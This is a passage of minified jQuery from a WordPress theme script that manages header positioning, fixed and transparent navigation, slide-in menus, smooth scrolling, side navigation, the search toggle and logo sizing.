ul").prev('a');$disbaled_top_tier_links.attr('href','#');$disbaled_top_tier_links.on('click',function(e){e.preventDefault()});$disbaled_top_tier_links_mobile=$("ul#mobile_menu > li > ul").prev('a');$disbaled_top_tier_links_mobile.attr('href','#');$disbaled_top_tier_links_mobile.on('click',function(e){e.preventDefault()})}
if($('#et-secondary-nav').length){$('#et-top-navigation #mobile_menu').append($('#et-secondary-nav').clone().html())}
if($('.et_slide_in_menu_container').length){var $item_with_sub=$('.et_slide_in_menu_container').find('.menu-item-has-children > a');if($item_with_sub.length){$item_with_sub.append('<span class="et_mobile_menu_arrow"></span>')}}
function et_change_primary_nav_position(delay){setTimeout(function(){var $body=$('body'),$wpadminbar=isBuilder?window.top.jQuery('#wpadminbar'):$('#wpadminbar'),$top_header=$('#top-header'),et_primary_header_top=0;if($wpadminbar.length){var adminbarHeight=$wpadminbar.innerHeight();if(isBuilder&&window.top.jQuery('html').is('.et-fb-preview--zoom:not(.et-fb-preview--desktop)')){adminbarHeight=adminbarHeight*2}
et_primary_header_top+=adminbarHeight}
if($top_header.length&&$top_header.is(':visible')){et_primary_header_top+=$top_header.innerHeight()}
if(!window.et_is_vertical_nav&&($body.hasClass('et_fixed_nav'))){$('#main-header').css('top',et_primary_header_top)}},delay)}
window.et_change_primary_nav_position=et_change_primary_nav_position;function et_hide_nav_transform(){var $body=$('body'),$body_height=$(document).height(),$viewport_height=$(window).height()+et_header_height+200;if($body.hasClass('et_vertical_nav')){return}
if($body.hasClass('et_hide_nav')||$body.hasClass('et_hide_nav_disabled')&&($body.hasClass('et_fixed_nav'))){if($body_height>$viewport_height){if($body.hasClass('et_hide_nav_disabled')){$body.addClass('et_hide_nav');$body.removeClass('et_hide_nav_disabled')}
$('#main-header').css('transform','translateY(-'+et_header_height+'px)');$('#top-header').css('transform','translateY(-'+et_header_height+'px)')}else{$('#main-header').css({'transform':'translateY(0)','opacity':'1'});$('#top-header').css({'transform':'translateY(0)','opacity':'1'});$body.removeClass('et_hide_nav');$body.addClass('et_hide_nav_disabled')}
et_fix_page_container_position()}}
function et_save_initial_page_container_style($selector,property){var styling={};styling[property]=$selector.css(property);$selector.attr({'data-fix-page-container':'on'}).data({'fix_page_container_style':styling})}
function et_page_load_scroll_to_anchor(){var location_hash=window.et_location_hash.replace(/(\|)/g,"\\$1");if($(location_hash).length===0){return}
var $map_container=$(location_hash+' .et_pb_map_container');var $map=$map_container.children('.et_pb_map');var $target=$(location_hash);$target.css('display',window.et_location_hash_style);var distance=('undefined'!==typeof($target.offset().top))?$target.offset().top:0;var speed=(distance>4000)?1600:800;if($map_container.length){google.maps.event.trigger($map[0],'resize')}
setTimeout(function(){et_pb_smooth_scroll($target,!1,speed,'swing');setTimeout(function(){et_pb_smooth_scroll($target,!1,150,'linear')},speed+25)},700)}
function et_get_saved_padding_margin_value(saved_value,order){if(typeof saved_value==='undefined'){return!1}
var values=saved_value.split('|');return typeof values[order]!=='undefined'?values[order]:!1}
function et_fix_page_container_position(){var et_window_width=parseInt($et_window.width()),$top_header=$('#top-header'),$et_pb_first_row=$('body.et_pb_pagebuilder_layout .et_pb_section:visible:first'),secondary_nav_height=$top_header.length&&$top_header.is(':visible')?parseInt($top_header.innerHeight()):0,main_header_fixed_height=0,header_height,et_pb_first_row_padding_top;var $mainHeaderClone=$main_header.clone().addClass('et-disabled-animations main-header-clone').css({opacity:0,position:'fixed',top:'auto',right:0,bottom:0,left:0,}).appendTo($('body'));if(!$('body').hasClass('et-bfb')){$('*[data-fix-page-container="on"]').each(function(){var $adjusted_element=$(this),styling=$adjusted_element.data();if(styling&&styling.fix_page_container_style){$adjusted_element.css(styling.fix_page_container_style)}})}
if(et_window_width>980&&(!$main_header.attr('data-height-loaded')||$('body').is('.et-fb'))){var mainHeaderHeight=0;if($main_header.hasClass('et-fixed-header')){$mainHeaderClone.removeClass('et-fixed-header');mainHeaderHeight=$mainHeaderClone.height();$mainHeaderClone.addClass('et-fixed-header')}else{mainHeaderHeight=$main_header.height()}
$main_header.attr({'data-height-onload':parseInt(mainHeaderHeight),'data-height-loaded':!0})}
if(et_window_width<=980){header_height=parseInt($main_header.innerHeight())+secondary_nav_height-($('body').hasClass('et-fb')?0:1);if(window.et_is_transparent_nav&&!$et_pb_first_row.length){header_height+=58}}else{header_height=parseInt($main_header.attr('data-height-onload'))+secondary_nav_height;if(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&$et_main_content_first_row.length){header_height+=58}
main_header_fixed_height=$mainHeaderClone.height()}
$main_header.attr({'data-fixed-height-onload':main_header_fixed_height});if(window.et_is_transparent_nav&&!window.et_is_vertical_nav){if(!$('body').hasClass('et-bfb')){$et_pb_first_row.addClass('et_pb_section_first')}
var is_pb=$et_pb_first_row.length,is_post_pb=is_pb&&$et_single_post.length,is_post_pb_full_layout_has_title=$et_pb_post_fullwidth.length&&$et_main_content_first_row_meta_wrapper_title.length,is_post_pb_full_layout_no_title=$et_pb_post_fullwidth.length&&0===$et_main_content_first_row_meta_wrapper_title.length,is_pb_fullwidth_section_first=$et_pb_first_row.is('.et_pb_fullwidth_section'),is_no_pb_mobile=et_window_width<=980&&$et_main_content_first_row.length,isProject=$('body').hasClass('single-project');if(is_post_pb&&!(is_post_pb_full_layout_no_title&&is_pb_fullwidth_section_first)&&!isProject){$et_main_content_first_row.css({'paddingTop':''});if(et_window_width<980){header_height+=40}
if(is_pb_fullwidth_section_first){$et_pb_first_row.css({'paddingTop':'0'})}
if(is_post_pb_full_layout_has_title){$et_main_content_first_row_meta_wrapper.css({'paddingTop':header_height})}else if(is_post_pb_full_layout_no_title){et_save_initial_page_container_style($et_pb_first_row,'paddingTop');$et_pb_first_row.css({paddingTop:''});$et_pb_first_row.css({'paddingTop':'calc('+(header_height-58)+'px + '+$et_pb_first_row.css('paddingTop')+')'})}else{et_save_initial_page_container_style($et_main_content_first_row,'paddingTop');$et_main_content_first_row.css({'paddingTop':header_height})}}else if(is_pb_fullwidth_section_first){var $et_pb_first_row_first_module=$et_pb_first_row.children('.et_pb_module:visible:first');if(is_post_pb_full_layout_no_title&&is_pb_fullwidth_section_first&&et_window_width>980){header_height=header_height-58}
if($et_pb_first_row_first_module.is('.et_pb_slider')){var $et_pb_first_row_first_module_slide_image=$et_pb_first_row_first_module.find('.et_pb_slide_image'),$et_pb_first_row_first_module_slide=$et_pb_first_row_first_module.find('.et_pb_slide'),$et_pb_first_row_first_module_slide_container=$et_pb_first_row_first_module.find('.et_pb_slide .et_pb_container'),et_pb_slide_image_margin_top=0-(parseInt($et_pb_first_row_first_module_slide_image.height())/2),et_pb_slide_container_height=0,$et_pb_first_row_first_module_slider_arrow=$et_pb_first_row_first_module.find('.et-pb-slider-arrows a'),et_pb_first_row_slider_arrow_height=$et_pb_first_row_first_module_slider_arrow.height();et_save_initial_page_container_style($et_pb_first_row_first_module_slide,'paddingTop');$et_pb_first_row_first_module_slide.css({'paddingTop':header_height});$et_pb_first_row_first_module_slide_container.css({'min-height':''});et_save_initial_page_container_style($et_pb_first_row_first_module_slide_image,'marginTop');$et_pb_first_row_first_module_slide_image.css({'marginTop':et_pb_slide_image_margin_top});et_save_initial_page_container_style($et_pb_first_row_first_module_slider_arrow,'marginTop');$et_pb_first_row_first_module_slider_arrow.css({'marginTop':((header_height/2)-(et_pb_first_row_slider_arrow_height/2))});var et_pb_first_row_slide_container_height_new=0;$et_pb_first_row_first_module.find('.et_pb_slide').each(function(){var $et_pb_first_row_first_module_slide_item=$(this),$et_pb_first_row_first_module_slide_container=$et_pb_first_row_first_module_slide_item.find('.et_pb_container');$et_pb_first_row_first_module_slide_item.show();$et_pb_first_row_first_module_slide_container.css({'min-height':''});var et_pb_first_row_slide_container_height=$et_pb_first_row_first_module_slide_container.innerHeight();if(et_pb_first_row_slide_container_height_new<et_pb_first_row_slide_container_height){et_pb_first_row_slide_container_height_new=et_pb_first_row_slide_container_height}
if($et_pb_first_row_first_module_slide_item.is(':not(".et-pb-active-slide")')){$et_pb_first_row_first_module_slide_item.hide()}});et_save_initial_page_container_style($et_pb_first_row_first_module_slide_container,'min-height');$et_pb_first_row_first_module_slide_container.css({'min-height':et_pb_first_row_slide_container_height_new})}else if($et_pb_first_row_first_module.is('.et_pb_fullwidth_header')){$et_pb_first_row_first_module.removeAttr('style');var et_pb_first_row_first_module_fullwidth_header_padding_top=parseInt($et_pb_first_row_first_module.css('paddingTop'));et_save_initial_page_container_style($et_pb_first_row_first_module,'paddingTop');$et_pb_first_row_first_module.css({'paddingTop':(header_height+et_pb_first_row_first_module_fullwidth_header_padding_top)})}else if($et_pb_first_row_first_module.is('.et_pb_fullwidth_portfolio')){et_save_initial_page_container_style($et_pb_first_row_first_module,'paddingTop');$et_pb_first_row_first_module.css({'paddingTop':header_height})}else if($et_pb_first_row_first_module.is('.et_pb_map_container')){var $et_pb_first_row_map=$et_pb_first_row_first_module.find('.et_pb_map');$et_pb_first_row_map.css({'height':''});$et_pb_first_row_first_module.find('.et_pb_map').css({'height':header_height+parseInt($et_pb_first_row_map.css('height'))});$et_pb_first_row_first_module.addClass('et_beneath_transparent_nav')}else if($et_pb_first_row_first_module.is('.et_pb_fullwidth_menu')){et_save_initial_page_container_style($et_pb_first_row_first_module,'marginTop');$et_pb_first_row_first_module.css({'marginTop':header_height})}else if($et_pb_first_row_first_module.is('.et_pb_fullwidth_code')){var $et_pb_first_row_first_module_code=$et_pb_first_row_first_module;$et_pb_first_row_first_module_code.css({'paddingTop':''});var et_pb_first_row_first_module_code_padding_top=parseInt($et_pb_first_row_first_module_code.css('paddingTop'));et_save_initial_page_container_style($et_pb_first_row_first_module_code,'paddingTop');$et_pb_first_row_first_module_code.css({'paddingTop':header_height+et_pb_first_row_first_module_code_padding_top})}else if($et_pb_first_row_first_module.is('.et_pb_post_title')){var $et_pb_first_row_first_module_title=$et_pb_first_row_first_module;et_save_initial_page_container_style($et_pb_first_row_first_module_title,'paddingTop');$et_pb_first_row_first_module.css({'paddingTop':header_height+50})}else if(!$et_pb_first_row_first_module.length){et_pb_first_row_padding_top=parseFloat($et_pb_first_row.css('paddingTop'));et_save_initial_page_container_style($et_pb_first_row,'paddingTop');if(!$et_pb_first_row.data('is_hide_nav')){$et_pb_first_row.css({'paddingTop':et_pb_first_row_padding_top+header_height})}
clearTimeout(window.et_fallback_transparent_adjustment_timeout);window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var is_hide_nav=$('body').hasClass('et_hide_nav')&&$('#main-header').css('transform')!=='matrix(1, 0, 0, 1, 0, 0)';if(is_hide_nav){$et_pb_first_row.css({'paddingTop':''})}else{$et_pb_first_row.css({'paddingTop':et_pb_first_row_padding_top+header_height})}
$et_pb_first_row.data('is_hide_nav',is_hide_nav)},300)}}else if(is_pb){$et_pb_first_row.css({'paddingTop':''});var saved_custom_padding=$et_pb_first_row.attr('data-padding'),saved_custom_padding_top=et_get_saved_padding_margin_value(saved_custom_padding,0),saved_custom_padding_tablet=$et_pb_first_row.attr('data-padding-tablet'),saved_custom_padding_tablet_top=et_get_saved_padding_margin_value(saved_custom_padding_tablet,0),saved_custom_padding_phone=$et_pb_first_row.attr('data-padding-phone'),saved_custom_padding_phone_top=et_get_saved_padding_margin_value(saved_custom_padding_phone,0),applied_saved_custom_padding;if(saved_custom_padding_top||saved_custom_padding_tablet_top||saved_custom_padding_phone_top){if(et_window_width>980&&saved_custom_padding_top){$et_pb_first_row.css({paddingTop:saved_custom_padding_top})}else if(et_window_width>767&&saved_custom_padding_tablet_top){$et_pb_first_row.css({paddingTop:saved_custom_padding_tablet_top})}else if(saved_custom_padding_phone_top){$et_pb_first_row.css({paddingTop:saved_custom_padding_phone_top})}
applied_saved_custom_padding=parseInt($et_pb_first_row.css('paddingTop'));$et_pb_first_row.css({paddingTop:(header_height+applied_saved_custom_padding)})}else{et_pb_first_row_padding_top=header_height+parseInt($et_pb_first_row.css('paddingTop'));et_save_initial_page_container_style($et_pb_first_row,'paddingTop');$et_pb_first_row.css({'paddingTop':et_pb_first_row_padding_top})}}else if(is_no_pb_mobile){$et_main_content_first_row.css({'paddingTop':header_height})}else{$('#main-content .container:first-child').css({'paddingTop':header_height})}
if(!$('#et_fix_page_container_position').length){$('<style />',{'id':'et_fix_page_container_position','text':'#page-container{ padding-top: 0 !important;}'}).appendTo('head')}
var $firstSection=$('.et_pb_section:visible:first');var $firstRow=$firstSection.find('.et_pb_row:visible:first');var $firstModule=$firstSection.find('.et_pb_module:visible:first');var firstSectionHasParallax=$firstSection.hasClass('et_pb_section_parallax');var firstRowHasParallax=$firstRow.hasClass('et_pb_section_parallax');var firstModuleHasParallax=$firstModule.hasClass('et_pb_section_parallax');if(firstSectionHasParallax||firstRowHasParallax||firstModuleHasParallax){$(window).trigger('resize.etTrueParallaxBackground')}}else if(et_is_fixed_nav){$main_container_wrapper.css('paddingTop',header_height)}
$mainHeaderClone.remove();et_change_primary_nav_position(0);$(document).trigger('et-pb-header-height-calculated')}
window.et_fix_page_container_position=et_fix_page_container_position;$et_container.data('previous-width',parseInt($et_container.width()));var update_page_container_position=et_debounce(function(){et_fix_page_container_position();if(typeof et_fix_fullscreen_section==='function'){et_fix_fullscreen_section()}},200);$(window).resize(function(){var window_width=parseInt($et_window.width()),has_container=$et_container.length>0,et_container_previous_width=!has_container?0:parseInt($et_container.data('previous-width')),et_container_css_width=$et_container.css('width'),et_container_width_in_pixel=(typeof et_container_css_width!=='undefined')?et_container_css_width.substr(-1,1)!=='%':'',et_container_actual_width=!has_container?0:et_container_width_in_pixel?parseInt($et_container.width()):((parseInt($et_container.width())/100)*window_width),containerWidthChanged=$et_container.length&&et_container_previous_width!==et_container_actual_width,$slide_menu_container=$('.et_slide_in_menu_container'),$adminbar=isBuilder?window.top.jQuery('#wpadminbar'):$('#wpadminbar'),page_container_margin;if(et_is_fixed_nav&&containerWidthChanged){update_page_container_position();$et_container.data('previous-width',et_container_actual_width)}
if(et_hide_nav){et_hide_nav_transform()}
if(($adminbar.length&&et_is_fixed_nav&&window_width>=740&&window_width<=782)||isBuilder){et_calculate_header_values();et_change_primary_nav_position(0)}
et_set_search_form_css();if($slide_menu_container.length&&!$('body').hasClass('et_pb_slide_menu_active')){$slide_menu_container.css({right:'-'+parseInt($slide_menu_container.innerWidth())+'px'});if($('body').hasClass('et_boxed_layout')&&et_is_fixed_nav){page_container_margin=$main_container_wrapper.css('margin-left');$main_header.css({left:page_container_margin})}}
if($slide_menu_container.length&&$('body').hasClass('et_pb_slide_menu_active')){if($('body').hasClass('et_boxed_layout')){var left_position;page_container_margin=parseFloat($main_container_wrapper.css('margin-left'));$main_container_wrapper.css({left:'-'+(parseInt($slide_menu_container.innerWidth())-page_container_margin)+'px'});if(et_is_fixed_nav){left_position=0>parseInt($slide_menu_container.innerWidth())-(page_container_margin*2)?Math.abs($slide_menu_container.innerWidth()-(page_container_margin*2)):'-'+($slide_menu_container.innerWidth()-(page_container_margin*2));if(left_position<parseInt($slide_menu_container.innerWidth())){$main_header.css({left:left_position+'px'})}}}else{$('#page-container, .et_fixed_nav #main-header').css({left:'-'+parseInt($slide_menu_container.innerWidth())+'px'})}}
if($slide_menu_container.length&&$('body').hasClass('et_header_style_fullscreen')){var top_bar_height=parseInt($slide_menu_container.find('.et_slide_menu_top').innerHeight());$slide_menu_container.css({'padding-top':top_bar_height+20})}
et_set_right_vertical_menu()});if(isBuilder&&jQuery('.et_header_style_fullscreen .et_slide_in_menu_container').length>0){jQuery(window).resize(et_pb_resize_fullscreen_menu)}
$(window).ready(function(){if($.fn.fitVids){$('#main-content').fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}});function et_all_elements_loaded(){if(et_is_fixed_nav){et_calculate_header_values()}
setTimeout(function(){et_fix_page_container_position()},0);if(window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav){$(window).trigger('resize')}
if(window.hasOwnProperty('et_location_hash')&&''!==window.et_location_hash){et_page_load_scroll_to_anchor()}
if(et_header_style_left&&!window.et_is_vertical_nav){$logo_width=parseInt($('#logo').width());if(et_is_rtl){$et_top_navigation.css('padding-right',$logo_width+30)}else{$et_top_navigation.css('padding-left',$logo_width+30)}}
if($('p.demo_store').length&&$('p.demo_store').is(':visible')){$('#footer-bottom').css('margin-bottom',$('p.demo_store').innerHeight());$('.woocommerce-store-notice__dismiss-link').click(function(){$('#footer-bottom').css('margin-bottom','')})}
if($.fn.waypoint){var $waypoint_selector;if(et_is_vertical_fixed_nav){$waypoint_selector=$('#main-content');$waypoint_selector.waypoint({handler:function(direction){et_fix_logo_transition();if(direction==='down'){$('#main-header').addClass('et-fixed-header')}else{$('#main-header').removeClass('et-fixed-header')}}})}
if(et_is_fixed_nav){if(window.et_is_transparent_nav&&!(window.et_is_vertical_nav||$('body.woocommerce.single-product').length)&&$et_pb_first_row.length){if($et_pb_first_row.is('.et_pb_fullwidth_section')){$waypoint_selector=$et_pb_first_row.children('.et_pb_module:visible:first')}else{$waypoint_selector=$et_pb_first_row.find('.et_pb_row:visible:first')}
if(!$waypoint_selector.length){$waypoint_selector=$('body.et_pb_pagebuilder_layout .et_pb_module:visible:first')}}else if(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&$et_main_content_first_row.length){$waypoint_selector=$('#content-area')}else{$waypoint_selector=$('#main-content')}
var checkIfScrolled=!0;setTimeout(function(){checkIfScrolled=!1},0);$waypoint_selector.waypoint({offset:function(){if(etRecalculateOffset){setTimeout(function(){et_calculate_header_values()},200);etRecalculateOffset=!1}
if(et_hide_nav){return et_header_offset-et_header_height-200}else{var waypoint_selector_offset=$waypoint_selector.offset();if(waypoint_selector_offset.top<et_header_offset){et_header_offset=0-(et_header_offset-waypoint_selector_offset.top)}
return et_header_offset}},handler:function(direction){et_fix_logo_transition();if(direction==='down'){if(checkIfScrolled&&$et_window.scrollTop()===0){return}
$main_header.addClass('et-fixed-header');$main_container_wrapper.addClass('et-animated-content');$top_header.addClass('et-fixed-header');if(!et_hide_nav&&!window.et_is_transparent_nav&&!$('.mobile_menu_bar_toggle').is(':visible')){var secondary_nav_height=$top_header.length?parseInt($top_header.height()):0,$clone_header,clone_header_height,fix_padding;$clone_header=$main_header.clone().addClass('et-fixed-header, et_header_clone').css({'transition':'none','display':'none'});clone_header_height=parseInt($clone_header.prependTo('body').height());if(!window.et_is_vertical_nav){fix_padding=parseInt($main_container_wrapper.css('padding-top'))-clone_header_height-secondary_nav_height+1;$main_container_wrapper.css('margin-top',-fix_padding)}
$('.et_header_clone').remove()}}else{$main_header.removeClass('et-fixed-header');$top_header.removeClass('et-fixed-header');$main_container_wrapper.css('margin-top','-1px')}
setTimeout(function(){et_set_search_form_css()},400)}})}
if(et_hide_nav){et_hide_nav_transform()}}}
$('a[href*="#"]:not([href="#"])').click(function(){var $this_link=$(this),has_closest_smooth_scroll_disabled=$this_link.closest('.et_smooth_scroll_disabled').length,has_closest_woocommerce_tabs=($this_link.closest('.woocommerce-tabs').length&&$this_link.closest('.tabs').length),has_closest_timetable_tab=$this_link.closest('.tt_tabs_navigation').length,has_closest_eab_cal_link=$this_link.closest('.eab-shortcode_calendar-navigation-link').length,has_closest_ee_cart_link=$this_link.closest('.view-cart-lnk').length,has_acomment_reply=$this_link.hasClass('acomment-reply'),is_woocommerce_review_link=$this_link.hasClass('woocommerce-review-link'),disable_scroll=has_closest_smooth_scroll_disabled||has_closest_ee_cart_link||has_closest_woocommerce_tabs||has_closest_eab_cal_link||has_acomment_reply||is_woocommerce_review_link||has_closest_timetable_tab;if((location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname)&&!disable_scroll){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){if($this_link.closest('.et_pb_fullscreen_menu_opened').length>0){et_pb_toggle_fullscreen_menu()}
et_pb_smooth_scroll(target,!1,800);if(!$('#main-header').hasClass('et-fixed-header')&&$('body').hasClass('et_fixed_nav')&&$(window).width()>980){setTimeout(function(){et_pb_smooth_scroll(target,!1,40,'linear')},780)}
return!1}}});window.et_pb_window_side_nav_scroll_init=function(){if(!0===window.et_calculating_scroll_position||!1===window.et_side_nav_links_initialized){return}
window.et_calculating_scroll_position=!0;var add_offset=$('body').hasClass('et_fixed_nav')?20:-90;var top_header_height=$('#top-header').length>0?parseInt($('#top-header').height()):0;var main_header_height=$('#main-header').length>0?parseInt($('#main-header').height()):0;var side_offset;if($('#wpadminbar').length>0&&parseInt($(window).width())>600){add_offset+=parseInt($('#wpadminbar').outerHeight())}
if(window.et_is_vertical_nav){side_offset=top_header_height+add_offset+60}else{side_offset=top_header_height+main_header_height+add_offset}
var window_height=parseInt($(window).height());var scroll_position=parseInt($(window).scrollTop());var document_height=parseInt($(document).height());var at_bottom_of_page=(window_height+scroll_position)===document_height;var total_links=$('.side_nav_item a').length-1;for(var link=0;link<=total_links;link++){var $target_section=$('.et_pb_section:visible:not(.et_pb_section div)').eq(link);var at_top_of_page='undefined'===typeof $target_section.offset();var current_active=$('.side_nav_item a.active').parent().index();var next_active=null;var target_offset=(!1===at_top_of_page)?$target_section.offset().top-side_offset:0;if(at_top_of_page){next_active=0}else if(at_bottom_of_page){next_active=total_links}else if(scroll_position>=target_offset){next_active=link}
if(null!==next_active&&next_active!==current_active){$('.side_nav_item a').removeClass('active');$('a#side_nav_item_id_'+next_active).addClass('active')}}
window.et_calculating_scroll_position=!1};window.et_pb_side_nav_page_init=function(){var $sections=$('.et_pb_section:visible:not(.et_pb_section div)');var total_sections=$sections.length;var side_nav_offset=parseInt((total_sections*20+40)/2);window.et_side_nav_links_initialized=!1;window.et_calculating_scroll_position=!1;if(total_sections>1&&$('.et_pb_side_nav_page').length){$('#main-content').append('<ul class="et_pb_side_nav"></ul>');$sections.each(function(index,element){var active_class=(0===index)?'active':'';$('.et_pb_side_nav').append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+index+'" class= "'+active_class+'">'+index+'</a></li>');if(total_sections-1===index){window.et_side_nav_links_initialized=!0}});$('ul.et_pb_side_nav').css('marginTop','-'+side_nav_offset+'px');$('.et_pb_side_nav').addClass('et-visible');$('.et_pb_side_nav a').click(function(){var index=parseInt($(this).text());var $target=$('.et_pb_section:visible:not(.et_pb_section div)').eq(index);var top_section=$(this).text()=="0";et_pb_smooth_scroll($target,top_section,800);if(!$('#main-header').hasClass('et-fixed-header')&&$('body').hasClass('et_fixed_nav')&&parseInt($(window).width())>980){setTimeout(function(){et_pb_smooth_scroll($target,top_section,200)},500)}
return!1});$(window).on('scroll',et_pb_window_side_nav_scroll_init)}};if($('body').is('.et-fb, .et-bfb')){window.et_pb_side_nav_page_init=et_debounce(window.et_pb_side_nav_page_init,200)}
et_pb_side_nav_page_init();if($('.et_pb_scroll_top').length){$(window).scroll(function(){if($(this).scrollTop()>800){$('.et_pb_scroll_top').show().removeClass('et-hidden').addClass('et-visible')}else{$('.et_pb_scroll_top').removeClass('et-visible').addClass('et-hidden')}});$('.et_pb_scroll_top').click(function(){$('html, body').animate({scrollTop:0},800)})}
if($('.comment-reply-link').length){$('.comment-reply-link').addClass('et_pb_button')}
$('#et_top_search').click(function(){var $search_container=$('.et_search_form_container');if($search_container.hasClass('et_pb_is_animating')){return}
$('.et_menu_container').removeClass('et_pb_menu_visible et_pb_no_animation').addClass('et_pb_menu_hidden');$search_container.removeClass('et_pb_search_form_hidden et_pb_no_animation').addClass('et_pb_search_visible et_pb_is_animating');setTimeout(function(){$('.et_menu_container').addClass('et_pb_no_animation');$search_container.addClass('et_pb_no_animation').removeClass('et_pb_is_animating')},1000);$search_container.find('input').focus();et_set_search_form_css()});function et_hide_search(){if($('.et_search_form_container').hasClass('et_pb_is_animating')){return}
$('.et_menu_container').removeClass('et_pb_menu_hidden et_pb_no_animation').addClass('et_pb_menu_visible');$('.et_search_form_container').removeClass('et_pb_search_visible et_pb_no_animation').addClass('et_pb_search_form_hidden et_pb_is_animating');setTimeout(function(){$('.et_menu_container').addClass('et_pb_no_animation');$('.et_search_form_container').addClass('et_pb_no_animation').removeClass('et_pb_is_animating')},1000)}
function et_set_search_form_css(){var $search_container=$('.et_search_form_container');var $body=$('body');if($search_container.hasClass('et_pb_search_visible')){var header_height=$('#main-header').innerHeight(),menu_width=$('#top-menu').width(),font_size=$('#top-menu li a').css('font-size');$search_container.css({'height':header_height+'px'});$search_container.find('input').css('font-size',font_size);if(!$body.hasClass('et_header_style_left')){$search_container.css('max-width',menu_width+60)}else{$search_container.find('form').css('max-width',menu_width+60)}}}
$('.et_close_search_field').click(function(){et_hide_search()});$(document).mouseup(function(e){var $header=$('#main-header');if($('.et_menu_container').hasClass('et_pb_menu_hidden')){if(!$header.is(e.target)&&$header.has(e.target).length===0){et_hide_search()}}});function et_define_logo_dimension(){var $logo=$('#logo'),logo_src=$logo.attr('src'),is_svg=logo_src.substr(-3,3)==='svg'?!0:!1,$logo_wrap,logo_width,logo_height;$('body').append($('<div />',{'id':'et-define-logo-wrap','style':'position: fixed; bottom: 0; opacity: 0;'}));$logo_wrap=$('#et-define-logo-wrap');if(is_svg){$logo_wrap.addClass('svg-logo')}
$logo_wrap.html($logo.clone().css({'display':'block'}).removeAttr('id'));logo_width=$logo_wrap.find('img').width();logo_height=$logo_wrap.find('img').height();$logo.attr({'data-actual-width':logo_width,'data-actual-height':logo_height});$logo_wrap.remove();et_fix_logo_transition(!0)}
if($('#logo').length){et_preload_image($('#logo').attr('src'),et_define_logo_dimension)}
$('.footer-widget').each(function(){var $footer_widget=$(this),footer_widget_width=$footer_widget.width(),$adsense_ins=$footer_widget.find('.widget_adsensewidget ins');if($adsense_ins.length){$adsense_ins.width(footer_widget_width)}});function et_fb_side_nav_page_init(){$(window).off('scroll',window.et_pb_window_side_nav_scroll_init);$('#main-content .et_pb_side_nav').off('click','.et_pb_side_nav a');$('#main-content .et_pb_side_nav').remove();et_pb_side_nav_page_init()}
if($('body').is('.et-fb')){$(window).on('et_fb_root_did_mount',function(){et_fb_side_nav_page_init();et_all_elements_loaded()});$(window).on('et_fb_section_content_change',et_fb_side_nav_page_init)}else{$(window).load(et_all_elements_loaded)}});function et_fix_logo_transition(is_onload){var $body=$('body'),$logo=$('#logo'),logo_actual_width=parseInt($logo.attr('data-actual-width')),logo_actual_height=parseInt($logo.attr('data-actual-height')),logo_height_percentage=parseInt($logo.attr('data-height-percentage')),$top_nav=$('#et-top-navigation'),top_nav_height=parseInt($top_nav.attr('data-height')),top_nav_fixed_height=parseInt($top_nav.attr('data-fixed-height')),$main_header=$('#main-header'),is_header_split=$body.hasClass('et_header_style_split'),is_fixed_nav=$main_header.hasClass('et-fixed-header'),is_hide_primary_logo=$body.hasClass('et_hide_primary_logo'),is_hide_fixed_logo=$body.hasClass('et_hide_fixed_logo'),logo_height_base=is_fixed_nav?top_nav_height:top_nav_fixed_height,logo_wrapper_width,logo_wrapper_height;is_onload=typeof is_onload==='undefined'?!1:is_onload;if(is_header_split&&!window.et_is_vertical_nav){if(is_onload){logo_height_base=top_nav_height}
logo_wrapper_height=(logo_height_base*(logo_height_percentage/100)+22);logo_wrapper_width=logo_actual_width*(logo_wrapper_height/logo_actual_height);if(is_hide_primary_logo&&(is_fixed_nav||is_onload)){logo_wrapper_width=0}
if(is_hide_fixed_logo&&!is_fixed_nav&&!is_onload){logo_wrapper_width=0}
$('.et_header_style_split .centered-inline-logo-wrap').css({'width':logo_wrapper_width})}}
function et_toggle_slide_menu(force_state){var $slide_menu_container=$('.et_header_style_slide .et_slide_in_menu_container'),$page_container=$('.et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header'),$header_container=$('.et_header_style_slide #main-header'),is_menu_opened=$slide_menu_container.hasClass('et_pb_slide_menu_opened'),set_to=typeof force_state!=='undefined'?force_state:'auto',is_boxed_layout=$('body').hasClass('et_boxed_layout'),page_container_margin=is_boxed_layout?parseFloat($('#page-container').css('margin-left')):0,slide_container_width=$slide_menu_container.innerWidth();if('auto'!==set_to&&((is_menu_opened&&'open'===set_to)||(!is_menu_opened&&'close'===set_to))){return}
if(is_menu_opened){$slide_menu_container.css({right:'-'+slide_container_width+'px'});$page_container.css({left:'0'});if(is_boxed_layout&&et_is_fixed_nav){$header_container.css({left:page_container_margin+'px'})}
setTimeout(function(){$slide_menu_container.css({'display':'none'})},700)}else{$slide_menu_container.css({'display':'block'});setTimeout(function(){$slide_menu_container.css({right:'0'});$page_container.css({left:'-'+(slide_container_width-page_container_margin)+'px'});if(is_boxed_layout&&et_is_fixed_nav){var left_position=0>slide_container_width-(page_container_margin*2)?Math.abs(slide_container_width-(page_container_margin*2)):'-'+(slide_container_width-(page_container_margin*2));if(left_position<slide_container_width){$header_container.css({left:left_position+'px'})}}},50)}
$('body').toggleClass('et_pb_slide_menu_active');$slide_menu_container.toggleClass('et_pb_slide_menu_opened')}
function et_adjust_woocommerce_checkout_scroll(){if(!et_is_fixed_nav){return}
var window_width=parseInt($et_window.width());if(980>=window_width){return}
var headerHeight=parseInt($('#main-header').innerHeight());$('html, body').animate({scrollTop:($('form.checkout').offset().top-100-headerHeight)},1000)}
